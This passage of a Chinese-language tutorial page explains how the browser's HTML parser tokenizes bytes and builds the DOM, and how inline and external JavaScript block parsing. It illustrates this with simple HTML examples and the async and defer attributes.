class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 57.86736020806242%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 12 09 24 58" title="" data-src="/static/2021-07-12-09-24-58-1fffb210f74c7d9af5282c5aab610651-fee1c.png" data-srcset="/static/2021-07-12-09-24-58-1fffb210f74c7d9af5282c5aab610651-a67b7.png 200w,\n/static/2021-07-12-09-24-58-1fffb210f74c7d9af5282c5aab610651-0b187.png 400w,\n/static/2021-07-12-09-24-58-1fffb210f74c7d9af5282c5aab610651-fee1c.png 800w,\n/static/2021-07-12-09-24-58-1fffb210f74c7d9af5282c5aab610651-b1a91.png 1200w,\n/static/2021-07-12-09-24-58-1fffb210f74c7d9af5282c5aab610651-62f9e.png 1538w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从图中你可以看出，字节流转换为 DOM 需要三个阶段。</p>\n<p>第一个阶段，通过分词器将字节流转换为 Token。</p>\n<p>前面文章中我们介绍过，V8 编译 JavaScript 过程中的第一步是做词法分析，将 JavaScript 先分解为一个个 Token。解析 HTML 也是一样的，需要通过分词器先将字节流转换为一个个 Token，分为 Tag Token 和文本 Token。上述 HTML 代码通过词法分析生成的 Token 如下所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-12-09-25-24-c4ec33a24e7dfb7096bf5624a773140b-4f503.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 23.578363384188627%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 12 09 25 24" title="" data-src="/static/2021-07-12-09-25-24-c4ec33a24e7dfb7096bf5624a773140b-fee1c.png" data-srcset="/static/2021-07-12-09-25-24-c4ec33a24e7dfb7096bf5624a773140b-a67b7.png 200w,\n/static/2021-07-12-09-25-24-c4ec33a24e7dfb7096bf5624a773140b-0b187.png 400w,\n/static/2021-07-12-09-25-24-c4ec33a24e7dfb7096bf5624a773140b-fee1c.png 800w,\n/static/2021-07-12-09-25-24-c4ec33a24e7dfb7096bf5624a773140b-b1a91.png 1200w,\n/static/2021-07-12-09-25-24-c4ec33a24e7dfb7096bf5624a773140b-4f503.png 1442w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>由图可以看出，Tag Token 又分 StartTag 和 EndTag，分别对应图中的蓝色和红色块，文本 Token 对应的绿色块。至于后续的第二个和第三个阶段是同步进行的，需要将 Token 解析为 DOM 节点，并将 DOM 节点添加到 DOM 树中。</p>\n<blockquote>\n<p>HTML 解析器维护了一个 Token 栈结构，该 Token 栈主要用来计算节点之间的父子关系，在第一个阶段中生成的 Token 会被按照顺序压到这个栈中。具体的处理规则如下所示：</p>\n</blockquote>\n<ul>\n<li>如果压入到栈中的是 StartTag Token，HTML 解析器会为该 Token 创建一个 DOM 节点，然后将该节点加入到 DOM 树中，它的父节点就是栈中相邻的那个元素生成的节点。</li>\n<li>如果分词器解析出来是文本 Token，那么会生成一个文本节点，然后将该节点加入到 DOM 树中，文本 Token 是不需要压入到栈中，它的父节点就是当前栈顶 Token 所对应的 DOM 节点。</li>\n<li>如果分词器解析出来的是 EndTag 标签，比如是 EndTag div，HTML 解析器会查看 Token 栈顶的元素是否是 StartTag div，如果是，就将 StartTag div 从栈中弹出，表示该 div 元素解析完成。</li>\n</ul>\n<p>通过分词器产生的新 Token 就这样不停地压栈和出栈，整个解析过程就这样一直持续下去，直到分词器将所有字节流分词完成。</p>\n<p>为了更加直观地理解整个过程，下面我们结合一段 HTML 代码（如下），来一步步分析 DOM 树的生成过程。</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="95140065458498160000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<html>\n  <body>\n    <div>1</div>\n    <div>test</div>\n  </body>\n</html>`, `95140065458498160000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>html</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>1<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>test<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>这段代码以字节流的形式传给了 HTML 解析器，经过分词器处理，解析出来的第一个 Token 是 StartTag html，解析出来的 Token 会被压入到栈中，并同时创建一个 html 的 DOM 节点，将其加入到 DOM 树中。</p>\n<p>这里需要补充说明下，HTML 解析器开始工作时，会默认创建了一个根为 document 的空 DOM 结构，同时会将一个 StartTag document 的 Token 压入栈底。然后经过分词器解析出来的第一个 StartTag html Token 会被压入到栈中，并创建一个 html 的 DOM 节点，添加到 document 上，如下图所示</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-12-09-45-57-ee831c4e8a2d0bbdd5b93c7ac9ac67a8-b1ea5.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 74.76489028213166%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 12 09 45 57" title="" data-src="/static/2021-07-12-09-45-57-ee831c4e8a2d0bbdd5b93c7ac9ac67a8-fee1c.png" data-srcset="/static/2021-07-12-09-45-57-ee831c4e8a2d0bbdd5b93c7ac9ac67a8-a67b7.png 200w,\n/static/2021-07-12-09-45-57-ee831c4e8a2d0bbdd5b93c7ac9ac67a8-0b187.png 400w,\n/static/2021-07-12-09-45-57-ee831c4e8a2d0bbdd5b93c7ac9ac67a8-fee1c.png 800w,\n/static/2021-07-12-09-45-57-ee831c4e8a2d0bbdd5b93c7ac9ac67a8-b1a91.png 1200w,\n/static/2021-07-12-09-45-57-ee831c4e8a2d0bbdd5b93c7ac9ac67a8-b1ea5.png 1276w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>然后按照同样的流程解析出来 StartTag body 和 StartTag div，其 Token 栈和 DOM 的状态如下图所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-12-09-46-10-9ed41d563aac104acba26fae1f1be289-24e6c.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 74.13533834586467%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 12 09 46 10" title="" data-src="/static/2021-07-12-09-46-10-9ed41d563aac104acba26fae1f1be289-fee1c.png" data-srcset="/static/2021-07-12-09-46-10-9ed41d563aac104acba26fae1f1be289-a67b7.png 200w,\n/static/2021-07-12-09-46-10-9ed41d563aac104acba26fae1f1be289-0b187.png 400w,\n/static/2021-07-12-09-46-10-9ed41d563aac104acba26fae1f1be289-fee1c.png 800w,\n/static/2021-07-12-09-46-10-9ed41d563aac104acba26fae1f1be289-b1a91.png 1200w,\n/static/2021-07-12-09-46-10-9ed41d563aac104acba26fae1f1be289-24e6c.png 1330w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>接下来解析出来的是第一个 div 的文本 Token，渲染引擎会为该 Token 创建一个文本节点，并将该 Token 添加到 DOM 中，它的父节点就是当前 Token 栈顶元素对应的节点，如下图所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-12-09-46-25-ccebc06eff47ab20bc2b02e978de30ae-21e31.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 71.01865136298422%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 12 09 46 25" title="" data-src="/static/2021-07-12-09-46-25-ccebc06eff47ab20bc2b02e978de30ae-fee1c.png" data-srcset="/static/2021-07-12-09-46-25-ccebc06eff47ab20bc2b02e978de30ae-a67b7.png 200w,\n/static/2021-07-12-09-46-25-ccebc06eff47ab20bc2b02e978de30ae-0b187.png 400w,\n/static/2021-07-12-09-46-25-ccebc06eff47ab20bc2b02e978de30ae-fee1c.png 800w,\n/static/2021-07-12-09-46-25-ccebc06eff47ab20bc2b02e978de30ae-b1a91.png 1200w,\n/static/2021-07-12-09-46-25-ccebc06eff47ab20bc2b02e978de30ae-21e31.png 1394w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>再接下来，分词器解析出来第一个 EndTag div，这时候 HTML 解析器会去判断当前栈顶的元素是否是 StartTag div，如果是则从栈顶弹出 StartTag div，如下图所示</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-12-09-46-39-189debc09f2159f1319e7288fa16f73d-50f04.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 64.51169188445667%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 12 09 46 39" title="" data-src="/static/2021-07-12-09-46-39-189debc09f2159f1319e7288fa16f73d-fee1c.png" data-srcset="/static/2021-07-12-09-46-39-189debc09f2159f1319e7288fa16f73d-a67b7.png 200w,\n/static/2021-07-12-09-46-39-189debc09f2159f1319e7288fa16f73d-0b187.png 400w,\n/static/2021-07-12-09-46-39-189debc09f2159f1319e7288fa16f73d-fee1c.png 800w,\n/static/2021-07-12-09-46-39-189debc09f2159f1319e7288fa16f73d-b1a91.png 1200w,\n/static/2021-07-12-09-46-39-189debc09f2159f1319e7288fa16f73d-50f04.png 1454w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>按照同样的规则，一路解析，最终结果如下图所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-12-09-46-52-c25933ef772ffb6dd71f9bd6164a49da-9e345.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 70.25139664804469%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 12 09 46 52" title="" data-src="/static/2021-07-12-09-46-52-c25933ef772ffb6dd71f9bd6164a49da-fee1c.png" data-srcset="/static/2021-07-12-09-46-52-c25933ef772ffb6dd71f9bd6164a49da-a67b7.png 200w,\n/static/2021-07-12-09-46-52-c25933ef772ffb6dd71f9bd6164a49da-0b187.png 400w,\n/static/2021-07-12-09-46-52-c25933ef772ffb6dd71f9bd6164a49da-fee1c.png 800w,\n/static/2021-07-12-09-46-52-c25933ef772ffb6dd71f9bd6164a49da-b1a91.png 1200w,\n/static/2021-07-12-09-46-52-c25933ef772ffb6dd71f9bd6164a49da-9e345.png 1432w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>通过上面的介绍，相信你已经清楚 DOM 是怎么生成的了。不过在实际生产环境中，HTML 源文件中既包含 CSS 和 JavaScript，又包含图片、音频、视频等文件，所以处理过程远比上面这个示范 Demo 复杂。不过理解了这个简单的 Demo 生成过程，我们就可以往下分析更加复杂的场景了。</p>\n<h2 id="javascript-是如何影响-dom-生成的"><a href="#javascript-%E6%98%AF%E5%A6%82%E4%BD%95%E5%BD%B1%E5%93%8D-dom-%E7%94%9F%E6%88%90%E7%9A%84" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>JavaScript 是如何影响 DOM 生成的</h2>\n<p>我们再来看看稍微复杂点的 HTML 文件，如下所示：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="28287469525864452000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<html>\n  <body>\n    <div>1</div>\n    <script>\n      let div1 = document.getElementsByTagName(\'div\')[0];\n      div1.innerText = \'time.geekbang\';\n    </script>\n    <div>test</div>\n  </body>\n</html>`, `28287469525864452000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>html</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>1<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span><span class="token punctuation">></span></span><span class="token script"><span class="token language-javascript">\n      <span class="token keyword">let</span> div1 <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">getElementsByTagName</span><span class="token punctuation">(</span><span class="token string">\'div\'</span><span class="token punctuation">)</span><span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">;</span>\n      div1<span class="token punctuation">.</span>innerText <span class="token operator">=</span> <span class="token string">\'time.geekbang\'</span><span class="token punctuation">;</span>\n    </span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>test<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>我在两段 div 中间插入了一段 JavaScript 脚本，这段脚本的解析过程就有点不一样了。script 标签之前，所有的解析流程还是和之前介绍的一样，但是解析到 script 标签时，渲染引擎判断这是一段脚本，此时 HTML 解析器就会暂停 DOM 的解析，因为接下来的 JavaScript 可能要修改当前已经生成的 DOM 结构。</p>\n<p>通过前面 DOM 生成流程分析，我们已经知道当解析到 script 脚本标签时，其 DOM 树结构如下所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-12-09-48-15-1ad2a85e1e6073e24bf2bd92a88174d3-09eb7.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 130.21015761821366%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 12 09 48 15" title="" data-src="/static/2021-07-12-09-48-15-1ad2a85e1e6073e24bf2bd92a88174d3-fee1c.png" data-srcset="/static/2021-07-12-09-48-15-1ad2a85e1e6073e24bf2bd92a88174d3-a67b7.png 200w,\n/static/2021-07-12-09-48-15-1ad2a85e1e6073e24bf2bd92a88174d3-0b187.png 400w,\n/static/2021-07-12-09-48-15-1ad2a85e1e6073e24bf2bd92a88174d3-fee1c.png 800w,\n/static/2021-07-12-09-48-15-1ad2a85e1e6073e24bf2bd92a88174d3-09eb7.png 1142w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>这时候 HTML 解析器暂停工作，JavaScript 引擎介入，并执行 script 标签中的这段脚本，因为这段 JavaScript 脚本修改了 DOM 中第一个 div 中的内容，所以执行这段脚本之后，div 节点内容已经修改为 time.geekbang 了。脚本执行完成之后，HTML 解析器恢复解析过程，继续解析后续的内容，直至生成最终的 DOM。</p>\n<p>以上过程应该还是比较好理解的，不过除了在页面中直接内嵌 JavaScript 脚本之外，我们还通常需要在页面中引入 JavaScript 文件，这个解析过程就稍微复杂了些，如下面代码：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="46711268125472506000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`//foo.js\nlet div1 = document.getElementsByTagName(\'div\')[0];\ndiv1.innerText = \'time.geekbang\';`, `46711268125472506000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token comment">//foo.js</span>\n<span class="token keyword">let</span> div1 <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">getElementsByTagName</span><span class="token punctuation">(</span><span class="token string">\'div\'</span><span class="token punctuation">)</span><span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">;</span>\ndiv1<span class="token punctuation">.</span>innerText <span class="token operator">=</span> <span class="token string">\'time.geekbang\'</span><span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span></span></pre></div>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="87353137994832560000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<html>\n  <body>\n    <div>1</div>\n    <script type=&quot;text/javascript&quot; src=&quot;foo.js&quot;></script>\n    <div>test</div>\n  </body>\n</html>`, `87353137994832560000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>html</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>1<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span> <span class="token attr-name">type</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>text/javascript<span class="token punctuation">"</span></span> <span class="token attr-name">src</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>foo.js<span class="token punctuation">"</span></span><span class="token punctuation">></span></span><span class="token script"></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>test<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>这段代码的功能还是和前面那段代码是一样的，不过这里我把内嵌 JavaScript 脚本修改成了通过 JavaScript 文件加载。其整个执行流程还是一样的，执行到 JavaScript 标签时，暂停整个 DOM 的解析，执行 JavaScript 代码，不过这里执行 JavaScript 时，需要先下载这段 JavaScript 代码。这里需要重点关注下载环境，因为 JavaScript 文件的下载过程会阻塞 DOM 解析，而通常下载又是非常耗时的，会受到网络环境、JavaScript 文件大小等因素的影响。</p>\n<p>不过 Chrome 浏览器做了很多优化，其中一个主要的优化是预解析操作。当渲染引擎收到字节流之后，会开启一个预解析线程，用来分析 HTML 文件中包含的 JavaScript、CSS 等相关文件，解析到相关文件之后，预解析线程会提前下载这些文件。</p>\n<p>再回到 DOM 解析上，我们知道引入 JavaScript 线程会阻塞 DOM，不过也有一些相关的策略来规避，比如使用 CDN 来加速 JavaScript 文件的加载，压缩 JavaScript 文件的体积。另外，如果 JavaScript 文件中没有操作 DOM 相关代码，就可以将该 JavaScript 脚本设置为异步加载，通过 async 或 defer 来标记代码，使用方式如下所示：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="5169732890300005000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<script async type=\'text/javascript\' src=\'foo.js\'></script>`, `5169732890300005000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token operator">&lt;</span>script <span class="token keyword">async</span> type<span class="token operator">=</span><span class="token string">\'text/javascript\'</span> src<span class="token operator">=</span><span class="token string">\'foo.js\'</span><span class="token operator">></span><span class="token operator">&lt;</span><span class="token operator">/</span>script<span class="token operator">></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span></span></pre></div>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="65698319695992760000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<script defer type=\'text/javascript\' src=\'foo.js\'></script>`, `65698319695992760000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token operator">&lt;</span>script defer type<span class="token operator">=</span><span class="token string">\'text/javascript\'</span> src<span class="token operator">=</span><span class="token string">\'foo.js\'</span><span class="token operator">></span><span class="token operator">&lt;</span><span class="token operator">/</span>script<span class="token operator">></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span></span></pre></div>\n<p>async 和 defer 虽然都是异步的，不过还有一些差异，使用 async 标志的脚本文件一旦加载完成，会立即执行；而使用了 defer 标记的脚本文件，需要在 DOMContentLoaded 事件之前执行。</p>\n<p>现在我们知道了 JavaScript 是如何阻塞 DOM 解析的了，那接下来我们再来结合文中代码看看另外一种情况：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="73008342057971560000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<head>\n  <style src=&quot;theme.css&quot;></style>\n</head>`, `73008342057971560000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>head</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>style</span> <span class="token attr-name">src</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>theme.css<span class="token punctuation">"</span></span><span class="token punctuation">></span></span><span class="token style"></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>style</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>head</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span></span></pre></div>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="36044790852104570000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<body>\n  <div>1</div>\n  <script>\n    let div1 = document.getElementsByTagName(\'div\')[0]\n    div1.innerText = \'time.geekbang\' // 需要 DOM\n    div1.style.color = \'red\'  // 需要 CSSOM\n  </script>\n  <div>test</div>\n</body>\n</html>`, `36044790852104570000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token tag"><span class="token tag"><span class="token 